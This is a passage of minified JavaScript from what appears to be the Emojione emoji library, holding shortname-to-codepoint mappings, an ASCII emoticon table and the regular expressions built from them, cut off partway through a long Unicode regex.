":{unicode:["1f6eb"],fname:"1f6eb",uc:"1f6eb",isCanonical:!0},":airplane_arriving:":{unicode:["1f6ec"],fname:"1f6ec",uc:"1f6ec",isCanonical:!0},":tone1:":{unicode:["1f3fb"],fname:"1f3fb",uc:"1f3fb",isCanonical:!0},":tone2:":{unicode:["1f3fc"],fname:"1f3fc",uc:"1f3fc",isCanonical:!0},":tone3:":{unicode:["1f3fd"],fname:"1f3fd",uc:"1f3fd",isCanonical:!0},":tone4:":{unicode:["1f3fe"],fname:"1f3fe",uc:"1f3fe",isCanonical:!0},":tone5:":{unicode:["1f3ff"],fname:"1f3ff",uc:"1f3ff",isCanonical:!0},":upside_down:":{unicode:["1f643"],fname:"1f643",uc:"1f643",isCanonical:!0},":upside_down_face:":{unicode:["1f643"],fname:"1f643",uc:"1f643",isCanonical:!1},":money_mouth:":{unicode:["1f911"],fname:"1f911",uc:"1f911",isCanonical:!0},":money_mouth_face:":{unicode:["1f911"],fname:"1f911",uc:"1f911",isCanonical:!1},":nerd:":{unicode:["1f913"],fname:"1f913",uc:"1f913",isCanonical:!0},":nerd_face:":{unicode:["1f913"],fname:"1f913",uc:"1f913",isCanonical:!1},":hugging:":{unicode:["1f917"],fname:"1f917",uc:"1f917",isCanonical:!0},":hugging_face:":{unicode:["1f917"],fname:"1f917",uc:"1f917",isCanonical:!1},":rolling_eyes:":{unicode:["1f644"],fname:"1f644",uc:"1f644",isCanonical:!0},":face_with_rolling_eyes:":{unicode:["1f644"],fname:"1f644",uc:"1f644",isCanonical:!1},":thinking:":{unicode:["1f914"],fname:"1f914",uc:"1f914",isCanonical:!0},":thinking_face:":{unicode:["1f914"],fname:"1f914",uc:"1f914",isCanonical:!1},":zipper_mouth:":{unicode:["1f910"],fname:"1f910",uc:"1f910",isCanonical:!0},":zipper_mouth_face:":{unicode:["1f910"],fname:"1f910",uc:"1f910",isCanonical:!1},":thermometer_face:":{unicode:["1f912"],fname:"1f912",uc:"1f912",isCanonical:!0},":face_with_thermometer:":{unicode:["1f912"],fname:"1f912",uc:"1f912",isCanonical:!1},":head_bandage:":{unicode:["1f915"],fname:"1f915",uc:"1f915",isCanonical:!0},":face_with_head_bandage:":{unicode:["1f915"],fname:"1f915",uc:"1f915",isCanonical:!1},":robot:":{unicode:["1f916"],fname:"1f916",uc:"1f916",isCanonical:!0},":robot_face:":{unicode:["1f916"],fname:"1f916",uc:"1f916",isCanonical:!1},":lion_face:":{unicode:["1f981"],fname:"1f981",uc:"1f981",isCanonical:!0},":lion:":{unicode:["1f981"],fname:"1f981",uc:"1f981",isCanonical:!1},":unicorn:":{unicode:["1f984"],fname:"1f984",uc:"1f984",isCanonical:!0},":unicorn_face:":{unicode:["1f984"],fname:"1f984",uc:"1f984",isCanonical:!1},":scorpion:":{unicode:["1f982"],fname:"1f982",uc:"1f982",isCanonical:!0},":crab:":{unicode:["1f980"],fname:"1f980",uc:"1f980",isCanonical:!0},":turkey:":{unicode:["1f983"],fname:"1f983",uc:"1f983",isCanonical:!0},":cheese:":{unicode:["1f9c0"],fname:"1f9c0",uc:"1f9c0",isCanonical:!0},":cheese_wedge:":{unicode:["1f9c0"],fname:"1f9c0",uc:"1f9c0",isCanonical:!1},":hotdog:":{unicode:["1f32d"],fname:"1f32d",uc:"1f32d",isCanonical:!0},":hot_dog:":{unicode:["1f32d"],fname:"1f32d",uc:"1f32d",isCanonical:!1},":taco:":{unicode:["1f32e"],fname:"1f32e",uc:"1f32e",isCanonical:!0},":burrito:":{unicode:["1f32f"],fname:"1f32f",uc:"1f32f",isCanonical:!0},":popcorn:":{unicode:["1f37f"],fname:"1f37f",uc:"1f37f",isCanonical:!0},":champagne:":{unicode:["1f37e"],fname:"1f37e",uc:"1f37e",isCanonical:!0},":bottle_with_popping_cork:":{unicode:["1f37e"],fname:"1f37e",uc:"1f37e",isCanonical:!1},":bow_and_arrow:":{unicode:["1f3f9"],fname:"1f3f9",uc:"1f3f9",isCanonical:!0},":archery:":{unicode:["1f3f9"],fname:"1f3f9",uc:"1f3f9",isCanonical:!1},":amphora:":{unicode:["1f3fa"],fname:"1f3fa",uc:"1f3fa",isCanonical:!0},":place_of_worship:":{unicode:["1f6d0"],fname:"1f6d0",uc:"1f6d0",isCanonical:!0},":worship_symbol:":{unicode:["1f6d0"],fname:"1f6d0",uc:"1f6d0",isCanonical:!1},":kaaba:":{unicode:["1f54b"],fname:"1f54b",uc:"1f54b",isCanonical:!0},":mosque:":{unicode:["1f54c"],fname:"1f54c",uc:"1f54c",isCanonical:!0},":synagogue:":{unicode:["1f54d"],fname:"1f54d",uc:"1f54d",isCanonical:!0},":menorah:":{unicode:["1f54e"],fname:"1f54e",uc:"1f54e",isCanonical:!0},":prayer_beads:":{unicode:["1f4ff"],fname:"1f4ff",uc:"1f4ff",isCanonical:!0},":cricket:":{unicode:["1f3cf"],fname:"1f3cf",uc:"1f3cf",isCanonical:!0},":cricket_bat_ball:":{unicode:["1f3cf"],fname:"1f3cf",uc:"1f3cf",isCanonical:!1},":volleyball:":{unicode:["1f3d0"],fname:"1f3d0",uc:"1f3d0",isCanonical:!0},":field_hockey:":{unicode:["1f3d1"],fname:"1f3d1",uc:"1f3d1",isCanonical:!0},":hockey:":{unicode:["1f3d2"],fname:"1f3d2",uc:"1f3d2",isCanonical:!0},":ping_pong:":{unicode:["1f3d3"],fname:"1f3d3",uc:"1f3d3",isCanonical:!0},":table_tennis:":{unicode:["1f3d3"],fname:"1f3d3",uc:"1f3d3",isCanonical:!1},":badminton:":{unicode:["1f3f8"],fname:"1f3f8",uc:"1f3f8",isCanonical:!0},":drum:":{unicode:["1f941"],fname:"1f941",uc:"1f941",isCanonical:!0},":drum_with_drumsticks:":{unicode:["1f941"],fname:"1f941",uc:"1f941",isCanonical:!1},":shrimp:":{unicode:["1f990"],fname:"1f990",uc:"1f990",isCanonical:!0},":squid:":{unicode:["1f991"],fname:"1f991",uc:"1f991",isCanonical:!0},":egg:":{unicode:["1f95a"],fname:"1f95a",uc:"1f95a",isCanonical:!0},":milk:":{unicode:["1f95b"],fname:"1f95b",uc:"1f95b",isCanonical:!0},":glass_of_milk:":{unicode:["1f95b"],fname:"1f95b",uc:"1f95b",isCanonical:!1},":peanuts:":{unicode:["1f95c"],fname:"1f95c",uc:"1f95c",isCanonical:!0},":shelled_peanut:":{unicode:["1f95c"],fname:"1f95c",uc:"1f95c",isCanonical:!1},":kiwi:":{unicode:["1f95d"],fname:"1f95d",uc:"1f95d",isCanonical:!0},":kiwifruit:":{unicode:["1f95d"],fname:"1f95d",uc:"1f95d",isCanonical:!1},":pancakes:":{unicode:["1f95e"],fname:"1f95e",uc:"1f95e",isCanonical:!0},":regional_indicator_w:":{unicode:["1f1fc"],fname:"1f1fc",uc:"1f1fc",isCanonical:!0},":regional_indicator_v:":{unicode:["1f1fb"],fname:"1f1fb",uc:"1f1fb",isCanonical:!0},":regional_indicator_u:":{unicode:["1f1fa"],fname:"1f1fa",uc:"1f1fa",isCanonical:!0},":regional_indicator_t:":{unicode:["1f1f9"],fname:"1f1f9",uc:"1f1f9",isCanonical:!0},":regional_indicator_s:":{unicode:["1f1f8"],fname:"1f1f8",uc:"1f1f8",isCanonical:!0},":regional_indicator_r:":{unicode:["1f1f7"],fname:"1f1f7",uc:"1f1f7",isCanonical:!0},":regional_indicator_q:":{unicode:["1f1f6"],fname:"1f1f6",uc:"1f1f6",isCanonical:!0},":regional_indicator_p:":{unicode:["1f1f5"],fname:"1f1f5",uc:"1f1f5",isCanonical:!0},":regional_indicator_o:":{unicode:["1f1f4"],fname:"1f1f4",uc:"1f1f4",isCanonical:!0},":regional_indicator_n:":{unicode:["1f1f3"],fname:"1f1f3",uc:"1f1f3",isCanonical:!0},":regional_indicator_m:":{unicode:["1f1f2"],fname:"1f1f2",uc:"1f1f2",isCanonical:!0},":regional_indicator_l:":{unicode:["1f1f1"],fname:"1f1f1",uc:"1f1f1",isCanonical:!0},":regional_indicator_k:":{unicode:["1f1f0"],fname:"1f1f0",uc:"1f1f0",isCanonical:!0},":regional_indicator_j:":{unicode:["1f1ef"],fname:"1f1ef",uc:"1f1ef",isCanonical:!0},":regional_indicator_i:":{unicode:["1f1ee"],fname:"1f1ee",uc:"1f1ee",isCanonical:!0},":regional_indicator_h:":{unicode:["1f1ed"],fname:"1f1ed",uc:"1f1ed",isCanonical:!0},":regional_indicator_g:":{unicode:["1f1ec"],fname:"1f1ec",uc:"1f1ec",isCanonical:!0},":regional_indicator_f:":{unicode:["1f1eb"],fname:"1f1eb",uc:"1f1eb",isCanonical:!0},":regional_indicator_e:":{unicode:["1f1ea"],fname:"1f1ea",uc:"1f1ea",isCanonical:!0},":regional_indicator_d:":{unicode:["1f1e9"],fname:"1f1e9",uc:"1f1e9",isCanonical:!0},":regional_indicator_c:":{unicode:["1f1e8"],fname:"1f1e8",uc:"1f1e8",isCanonical:!0},":regional_indicator_b:":{unicode:["1f1e7"],fname:"1f1e7",uc:"1f1e7",isCanonical:!0},":regional_indicator_a:":{unicode:["1f1e6"],fname:"1f1e6",uc:"1f1e6",isCanonical:!0},":fast_forward:":{unicode:["23e9"],fname:"23e9",uc:"23e9",isCanonical:!0},":rewind:":{unicode:["23ea"],fname:"23ea",uc:"23ea",isCanonical:!0},":arrow_double_up:":{unicode:["23eb"],fname:"23eb",uc:"23eb",isCanonical:!0},":arrow_double_down:":{unicode:["23ec"],fname:"23ec",uc:"23ec",isCanonical:!0},":alarm_clock:":{unicode:["23f0"],fname:"23f0",uc:"23f0",isCanonical:!0},":hourglass_flowing_sand:":{unicode:["23f3"],fname:"23f3",uc:"23f3",isCanonical:!0},":ophiuchus:":{unicode:["26ce"],fname:"26ce",uc:"26ce",isCanonical:!0},":white_check_mark:":{unicode:["2705"],fname:"2705",uc:"2705",isCanonical:!0},":fist:":{unicode:["270a"],fname:"270a",uc:"270a",isCanonical:!0},":raised_hand:":{unicode:["270b"],fname:"270b",uc:"270b",isCanonical:!0},":sparkles:":{unicode:["2728"],fname:"2728",uc:"2728",isCanonical:!0},":x:":{unicode:["274c"],fname:"274c",uc:"274c",isCanonical:!0},":negative_squared_cross_mark:":{unicode:["274e"],fname:"274e",uc:"274e",isCanonical:!0},":question:":{unicode:["2753"],fname:"2753",uc:"2753",isCanonical:!0},":grey_question:":{unicode:["2754"],fname:"2754",uc:"2754",isCanonical:!0},":grey_exclamation:":{unicode:["2755"],fname:"2755",uc:"2755",isCanonical:!0},":heavy_plus_sign:":{unicode:["2795"],fname:"2795",uc:"2795",isCanonical:!0},":heavy_minus_sign:":{unicode:["2796"],fname:"2796",uc:"2796",isCanonical:!0},":heavy_division_sign:":{unicode:["2797"],fname:"2797",uc:"2797",isCanonical:!0},":curly_loop:":{unicode:["27b0"],fname:"27b0",uc:"27b0",isCanonical:!0},":loop:":{unicode:["27bf"],fname:"27bf",uc:"27bf",isCanonical:!0}};var b,c=[];for(b in a.emojioneList)a.emojioneList.hasOwnProperty(b)&&c.push(b.replace(/[+]/g,"\\$&"));a.shortnames=c.join("|"),a.asciiList={"<3":"2764","</3":"1f494",":')":"1f602",":'-)":"1f602",":D":"1f603",":-D":"1f603","=D":"1f603",":)":"1f642",":-)":"1f642","=]":"1f642","=)":"1f642",":]":"1f642","':)":"1f605","':-)":"1f605","'=)":"1f605","':D":"1f605","':-D":"1f605","'=D":"1f605",">:)":"1f606",">;)":"1f606",">:-)":"1f606",">=)":"1f606",";)":"1f609",";-)":"1f609","*-)":"1f609","*)":"1f609",";-]":"1f609",";]":"1f609",";D":"1f609",";^)":"1f609","':(":"1f613","':-(":"1f613","'=(":"1f613",":*":"1f618",":-*":"1f618","=*":"1f618",":^*":"1f618",">:P":"1f61c","X-P":"1f61c","x-p":"1f61c",">:[":"1f61e",":-(":"1f61e",":(":"1f61e",":-[":"1f61e",":[":"1f61e","=(":"1f61e",">:(":"1f620",">:-(":"1f620",":@":"1f620",":'(":"1f622",":'-(":"1f622",";(":"1f622",";-(":"1f622",">.<":"1f623","D:":"1f628",":$":"1f633","=$":"1f633","#-)":"1f635","#)":"1f635","%-)":"1f635","%)":"1f635","X)":"1f635","X-)":"1f635","*\\0/*":"1f646","\\0/":"1f646","*\\O/*":"1f646","\\O/":"1f646","O:-)":"1f607","0:-3":"1f607","0:3":"1f607","0:-)":"1f607","0:)":"1f607","0;^)":"1f607","O:)":"1f607","O;-)":"1f607","O=)":"1f607","0;-)":"1f607","O:-3":"1f607","O:3":"1f607","B-)":"1f60e","B)":"1f60e","8)":"1f60e","8-)":"1f60e","B-D":"1f60e","8-D":"1f60e","-_-":"1f611","-__-":"1f611","-___-":"1f611",">:\\":"1f615",">:/":"1f615",":-/":"1f615",":-.":"1f615",":/":"1f615",":\\":"1f615","=/":"1f615","=\\":"1f615",":L":"1f615","=L":"1f615",":P":"1f61b",":-P":"1f61b","=P":"1f61b",":-p":"1f61b",":p":"1f61b","=p":"1f61b",":-Þ":"1f61b",":Þ":"1f61b",":þ":"1f61b",":-þ":"1f61b",":-b":"1f61b",":b":"1f61b","d:":"1f61b",":-O":"1f62e",":O":"1f62e",":-o":"1f62e",":o":"1f62e",O_O:"1f62e",">:O":"1f62e",":-X":"1f636",":X":"1f636",":-#":"1f636",":#":"1f636","=X":"1f636","=x":"1f636",":x":"1f636",":-x":"1f636","=#":"1f636"},a.asciiRegexp="(\\<3|&lt;3|\\<\\/3|&lt;\\/3|\\:'\\)|\\:'\\-\\)|\\:D|\\:\\-D|\\=D|\\:\\)|\\:\\-\\)|\\=\\]|\\=\\)|\\:\\]|'\\:\\)|'\\:\\-\\)|'\\=\\)|'\\:D|'\\:\\-D|'\\=D|\\>\\:\\)|&gt;\\:\\)|\\>;\\)|&gt;;\\)|\\>\\:\\-\\)|&gt;\\:\\-\\)|\\>\\=\\)|&gt;\\=\\)|;\\)|;\\-\\)|\\*\\-\\)|\\*\\)|;\\-\\]|;\\]|;D|;\\^\\)|'\\:\\(|'\\:\\-\\(|'\\=\\(|\\:\\*|\\:\\-\\*|\\=\\*|\\:\\^\\*|\\>\\:P|&gt;\\:P|X\\-P|x\\-p|\\>\\:\\[|&gt;\\:\\[|\\:\\-\\(|\\:\\(|\\:\\-\\[|\\:\\[|\\=\\(|\\>\\:\\(|&gt;\\:\\(|\\>\\:\\-\\(|&gt;\\:\\-\\(|\\:@|\\:'\\(|\\:'\\-\\(|;\\(|;\\-\\(|\\>\\.\\<|&gt;\\.&lt;|D\\:|\\:\\$|\\=\\$|#\\-\\)|#\\)|%\\-\\)|%\\)|X\\)|X\\-\\)|\\*\\\\0\\/\\*|\\\\0\\/|\\*\\\\O\\/\\*|\\\\O\\/|O\\:\\-\\)|0\\:\\-3|0\\:3|0\\:\\-\\)|0\\:\\)|0;\\^\\)|O\\:\\-\\)|O\\:\\)|O;\\-\\)|O\\=\\)|0;\\-\\)|O\\:\\-3|O\\:3|B\\-\\)|B\\)|8\\)|8\\-\\)|B\\-D|8\\-D|\\-_\\-|\\-__\\-|\\-___\\-|\\>\\:\\\\|&gt;\\:\\\\|\\>\\:\\/|&gt;\\:\\/|\\:\\-\\/|\\:\\-\\.|\\:\\/|\\:\\\\|\\=\\/|\\=\\\\|\\:L|\\=L|\\:P|\\:\\-P|\\=P|\\:\\-p|\\:p|\\=p|\\:\\-Þ|\\:\\-&THORN;|\\:Þ|\\:&THORN;|\\:þ|\\:&thorn;|\\:\\-þ|\\:\\-&thorn;|\\:\\-b|\\:b|d\\:|\\:\\-O|\\:O|\\:\\-o|\\:o|O_O|\\>\\:O|&gt;\\:O|\\:\\-X|\\:X|\\:\\-#|\\:#|\\=X|\\=x|\\:x|\\:\\-x|\\=#)",a.unicodeRegexp="(\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|\\uD83D\\uDC69\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC8B\\u200D\\uD83D\\uDC69|\\uD83D\\uDC68\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC8B\\u200D\\uD83D\\uDC68|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC66|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC67|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC67|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67\\u200D\\uD83D\\uDC67|\\uD83D\\uDC69\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC69|\\uD83D\\uDC68\\uD83D\\uDC69\\uD83D\\uDC67\\uD83D\\uDC66|\\uD83D\\uDC68\\uD83D\\uDC69\\uD83D\\uDC66\\uD83D\\uDC66|\\uD83D\\uDC69\\uD83D\\uDC69\\uD83D\\uDC66\\uD83D\\uDC66|\\uD83D\\uDC68\\uD83D\\uDC68\\uD83D\\uDC67\\uD83D\\uDC67|\\uD83D\\uDC69\\uD83D\\uDC69\\uD83D\\uDC67\\uD83D\\uDC66|\\uD83D\\uDC68\\uD83D\\uDC68\\uD83D\\uDC67\\uD83D\\uDC66|\\uD83D\\uDC69\\uD83D\\uDC69\\uD83D\\uDC67\\uD83D\\uDC67|\\uD83D\\uDC68\\uD83D\\uDC69\\uD83D\\uDC67\\uD83D\\uDC67|\\uD83D\\uDC68\\uD83D\\uDC68\\uD83D\\uDC66\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\u2764\\uFE0F\\u200D\\uD83D\\uDC68|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC66|\\uD83D\\uDC69\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC66|\\uD83D\\uDC68\\u200D\\uD83D\\uDC68\\u200D\\uD83D\\uDC67|\\uD83D\\uDC68\\u200D\\uD83D\\uDC69\\u200D\\uD83D\\uDC67|\\uD83D\\uDC69\\u2764\\uD83D\\uDC8B\\uD83D\\uDC69|\\uD83D\\uDC68\\u2764\\uD83D\\uDC8B\\uD83D\\uDC68|\\uD83D\\uDC68\\uD83D\\uDC68\\uD83D\\uDC67|\\uD83D\\uDC68\\uD83D\\uDC68\\uD83D\\uDC66|\\uD83D\\uDC69\\uD83D\\uDC69\\uD83D\\uDC66|\\uD83D\\uDC69\\uD83D\\uDC69\\uD83D\\uDC67|\\uD83C\\uDFF3\\uFE0F\\u200D\\uD83C\\uDF08|\\uD83D\\uDC68\\uD83D\\uDC69\\uD83D\\uDC67|\\uD83D\\uDC68\\u2764\\uD83D\\uDC68|\\uD83D\\uDC41\\u200D\\uD83D\\uDDE8|\\uD83D\\uDC69\\u2764\\uD83D\\uDC69|\\uD83D\\uDC41\\uD83D\\uDDE8|\\uD83C\\uDDE6\\uD83C\\uDDE8|\\uD83C\\uDDE6\\uD83C\\uDDE9|\\uD83C\\uDDE6\\uD83C\\uDDEA|\\uD83C\\uDDE6\\uD83C\\uDDEB|\\uD83C\\uDDE6\\uD83C\\uDDEC|\\uD83C\\uDDE6\\uD83C\\uDDEE|\\uD83C\\uDDE6\\uD83C\\uDDF1|\\uD83C\\uDDE6\\uD83C\\uDDF2|\\uD83C\\uDDE6\\uD83C\\uDDF4|\\uD83C\\uDDE6\\uD83C\\uDDF6|\\uD83C\\uDDE6\\uD83C\\uDDF7|\\uD83C\\uDDE6\\uD83C\\uDDF8|\\uD83E\\uDD3E\\uD83C\\uDFFF|\\uD83E\\uDD3E\\uD83C\\uDFFE|\\uD83E\\uDD3E\\uD83C\\uDFFD|\\uD83E\\uDD3E\\uD83C\\uDFFC|\\uD83E\\uDD3E\\uD83C\\uDFFB|\\uD83E\\uDD3D\\uD83C\\uDFFF|\\uD83E\\uDD3D\\uD83C\\uDFFE|\\uD83E\\uDD3D\\uD83C\\uDFFD|\\uD83E\\uDD3D\\uD83C\\uDFFC|\\uD83E\\uDD3D\\uD83C\\uDFFB|\\uD83E\\uDD3C\\uD83C\\uDFFF|\\uD83E\\uDD3C\\uD83C\\uDFFE|\\uD83E\\uDD3C\\uD83C\\uDFFD|\\uD83E\\uDD3C\\uD83C\\uDFFC|\\uD83E\\uDD3C\\uD83C\\uDFFB|\\uD83E\\uDD39\\uD83C\\uDFFF|\\uD83E\\uDD39\\uD83C\\uDFFE|\\uD83E\\uDD39\\uD83C\\uDFFD|\\uD83E\\uDD39\\uD83C\\uDFFC|\\uD83E\\uDD39\\uD83C\\uDFFB|\\uD83E\\uDD38\\uD83C\\uDFFF|\\uD83E\\uDD38\\uD83C\\uDFFE|\\uD83E\\uDD38\\uD83C\\uDFFD|\\uD83E\\uDD38\\uD83C\\uDFFC|\\uD83E\\uDD38\\uD83C\\uDFFB|\\uD83E\\uDD37\\uD83C\\uDFFF|\\uD83E\\uDD37\\uD83C\\uDFFE|\\uD83E\\uDD37\\uD83C\\uDFFD|\\uD83E\\uDD37\\uD83C\\uDFFC|\\uD83E\\uDD37\\uD83C\\uDFFB|\\uD83E\\uDD36\\uD83C\\uDFFF|\\uD83E\\uDD36\\uD83C\\uDFFE|\\uD83E\\uDD36\\uD83C\\uDFFD|\\uD83E\\uDD36\\uD83C\\uDFFC|\\uD83E\\uDD36\\uD83C\\uDFFB|\\uD83E\\uDD35\\uD83C\\uDFFF|\\uD83E\\uDD35\\uD83C\\uDFFE|\\uD83E\\uDD35\\uD83C\\uDFFD|\\uD83E\\uDD35\\uD83C\\uDFFC|\\uD83E\\uDD35\\uD83C\\uDFFB|\\uD83E\\uDD34\\uD83C\\uDFFF|\\uD83E\\uDD34\\uD83C\\uDFFE|\\uD83E\\uDD34\\uD83C\\uDFFD|\\uD83E\\uDD34\\uD83C\\uDFFC|\\uD83E\\uDD34\\uD83C\\uDFFB|\\uD83E\\uDD33\\uD83C\\uDFFF|\\uD83E\\uDD33\\uD83C\\uDFFE|\\uD83E\\uDD33\\uD83C\\uDFFD|\\uD83E\\uDD33\\uD83C\\uDFFC|\\uD83E\\uDD33\\uD83C\\uDFFB|\\uD83E\\uDD30\\uD83C\\uDFFF|\\uD83E\\uDD30\\uD83C\\uDFFE|\\uD83E\\uDD30\\uD83C\\uDFFD|\\uD83E\\uDD30\\uD83C\\uDFFC|\\uD83E\\uDD30\\uD83C\\uDFFB|\\uD83E\\uDD26\\uD83C\\uDFFF|\\uD83E\\uDD26\\uD83C\\uDFFE|\\uD83E\\uDD26\\uD83C\\uDFFD|\\uD83E\\uDD26\\uD83C\\uDFFC|\\uD83E\\uDD26\\uD83C\\uDFFB|\\uD83E\\uDD1E\\uD83C\\uDFFF|\\uD83E\\uDD1E\\uD83C\\uDFFE|\\uD83E\\uDD1E\\uD83C\\uDFFD|\\uD83E\\uDD1E\\uD83C\\uDFFC|\\uD83E\\uDD1E\\uD83C\\uDFFB|\\uD83E\\uDD1D\\uD83C\\uDFFF|\\uD83E\\uDD1D\\uD83C\\uDFFE|\\uD83E\\uDD1D\\uD83C\\uDFFD|\\uD83E\\uDD1D\\uD83C\\uDFFC|\\uD83E\\uDD1D\\uD83C\\uDFFB|\\uD83E\\uDD1C\\uD83C\\uDFFF|\\uD83E\\uDD1C\\uD83C\\uDFFE|\\uD83E\\uDD1C\\uD83C\\uDFFD|\\uD83E\\uDD1C\\uD83C\\uDFFC|\\uD83E\\uDD1C\\uD83C\\uDFFB|\\uD83E\\uDD1B\\uD83C\\uDFFF|\\uD83E\\uDD1B\\uD83C\\uDFFE|\\uD83E\\uDD1B\\uD83C\\uDFFD|\\uD83E\\uDD1B\\uD83C\\uDFFC|\\uD83E\\uDD1B\\uD83C\\uDFFB|\\uD83E\\uDD1A\\uD83C\\uDFFF|\\uD83E\\uDD1A\\uD83C\\uDFFE|\\uD83E\\uDD1A\\uD83C\\uDFFD|\\uD83E\\uDD1A\\uD83C\\uDFFC|\\uD83E\\uDD1A\\uD83C\\uDFFB|\\uD83E\\uDD19\\uD83C\\uDFFF|\\uD83E\\uDD19\\uD83C\\uDFFE|\\uD83E\\uDD19\\uD83C\\uDFFD|\\uD83E\\uDD19\\uD83C\\uDFFC|\\uD83E\\uDD19\\uD83C\\uDFFB|\\uD83E\\uDD18\\uD83C\\uDFFF|\\uD83E\\uDD18\\uD83C\\uDFFE|\\uD83E\\uDD18\\uD83C\\uDFFD|\\uD83E\\uDD18\\uD83C\\uDFFC|\\uD83E\\uDD18\\uD83C\\uDFFB|\\uD83D\\uDEC0\\uD83C\\uDFFF|\\uD83D\\uDEC0\\uD83C\\uDFFE|\\uD83D\\uDEC0\\uD83C\\uDFFD|\\uD83D\\uDEC0\\uD83C\\uDFFC|\\uD83D\\uDEC0\\uD83C\\uDFFB|\\uD83D\\uDEB6\\uD83C\\uDFFF|\\uD83D\\uDEB6\\uD83C\\uDFFE|\\uD83D\\uDEB6\\uD83C\\uDFFD|\\uD83D\\uDEB6\\uD83C\\uDFFC|\\uD83D\\uDEB6\\uD83C\\uDFFB|\\uD83D\\uDEB5\\uD83C\\uDFFF|\\uD83D\\uDEB5\\uD83C\\uDFFE|\\uD83D\\uDEB5\\uD83C\\uDFFD|\\uD83D\\uDEB5\\uD83C\\uDFFC|\\uD83D\\uDEB5\\uD83C\\uDFFB|\\uD83D\\uDEB4\\uD83C\\uDFFF|\\uD83D\\uDEB4\\uD83C\\uDFFE|\\uD83D\\uDEB4\\uD83C\\uDFFD|\\uD83D\\uDEB4\\uD83C\\uDFFC|\\uD83D\\uDEB4\\uD83C\\uDFFB|\\uD83D\\uDEA3\\uD83C\\uDFFF|\\uD83D\\uDEA3\\uD83C\\uDFFE|\\uD83D\\uDEA3\\uD83C\\uDFFD|\\uD83D\\uDEA3\\uD83C\\uDFFC|\\uD83D\\uDEA3\\uD83C\\uDFFB|\\uD83D\\uDE4F\\uD83C\\uDFFF|\\uD83D\\uDE4F\\uD83C\\uDFFE|\\uD83D\\uDE4F\\uD83C\\uDFFD|\\uD83D\\uDE4F\\uD83C\\uDFFC|\\uD83D\\uDE4F\\uD83C\\uDFFB|\\uD83D\\uDE4E\\uD83C\\uDFFF|\\uD83D\\uDE4E\\uD83C\\uDFFE|\\uD83D\\uDE4E\\uD83C\\uDFFD|\\uD83D\\uDE4E\\uD83C\\uDFFC|\\uD83D\\uDE4E\\uD83C\\uDFFB|\\uD83D\\uDE4D\\uD83C\\uDFFF|\\uD83D\\uDE4D\\uD83C\\uDFFE|\\uD83D\\uDE4D\\uD83C\\uDFFD|\\uD83D\\uDE4D\\uD83C\\uDFFC|\\uD83D\\uDE4D\\uD83C\\uDFFB|\\uD83D\\uDE4C\\uD83C\\uDFFF|\\uD83D\\uDE4C\\uD83C\\uDFFE|\\uD83D\\uDE4C\\uD83C\\uDFFD|\\uD83D\\uDE4C\\uD83C\\uDFFC|\\uD83D\\uDE4C\\uD83C\\uDFFB|\\uD83D\\uDE4B\\uD83C\\uDFFF|\\uD83D\\uDE4B\\uD83C\\uDFFE|\\uD83D\\uDE4B\\uD83C\\uDFFD|\\uD83D\\uDE4B\\uD83C\\uDFFC|\\uD83D\\uDE4B\\uD83C\\uDFFB|\\uD83D\\uDE47\\uD83C\\uDFFF|\\uD83D\\uDE47\\uD83C\\uDFFE|\\uD83D\\uDE47\\uD83C\\uDFFD|\\uD83D\\uDE47\\uD83C\\uDFFC|\\uD83D\\uDE47\\uD83C\\uDFFB|\\uD83D\\uDE46\\uD83C\\uDFFF|\\uD83D\\uDE46\\uD83C\\uDFFE|\\uD83D\\uDE46\\uD83C\\uDFFD|\\uD83D\\uDE46\\uD83C\\uDFFC|\\uD83D\\uDE46\\uD83C\\uDFFB|\\uD83D\\uDE45\\uD83C\\uDFFF|\\uD83D\\uDE45\\uD83C\\uDFFE|\\uD83D\\uDE45\\uD83C\\uDFFD|\\uD83D\\uDE45\\uD83C\\uDFFC|\\uD83D\\uDE45\\uD83C\\uDFFB|\\uD83D\\uDD96\\uD83C\\uDFFF|\\uD83D\\uDD96\\uD83C\\uDFFE|\\uD83D\\uDD96\\uD83C\\uDFFD|\\uD83D\\uDD96\\uD83C\\uDFFC|\\uD83D\\uDD96\\uD83C\\uDFFB|\\uD83D\\uDD95\\uD83C\\uDFFF|\\uD83D\\uDD95\\uD83C\\uDFFE|\\uD83D\\uDD95\\uD83C\\uDFFD|\\uD83D\\uDD95\\uD83C\\uDFFC|\\uD83D\\uDD95\\uD83C\\uDFFB|\\uD83D\\uDD90\\uD83C\\uDFFF|\\uD83D\\uDD90\\uD83C\\uDFFE|\\uD83D\\uDD90\\uD83C\\uDFFD|\\uD83D\\uDD90\\uD83C\\uDFFC|\\uD83D\\uDD90\\uD83C\\uDFFB|\\uD83D\\uDD7A\\uD83C\\uDFFF|\\uD83D\\uDD7A\\uD83C\\uDFFE|\\uD83D\\uDD7A\\uD83C\\uDFFD|\\uD83D\\uDD7A\\uD83C\\uDFFC|\\uD83D\\uDD7A\\uD83C\\uDFFB|\\uD83D\\uDD75\\uD83C\\uDFFF|\\uD83D\\uDD75\\uD83C\\uDFFE|\\uD83D\\uDD75\\uD83C\\uDFFD|\\u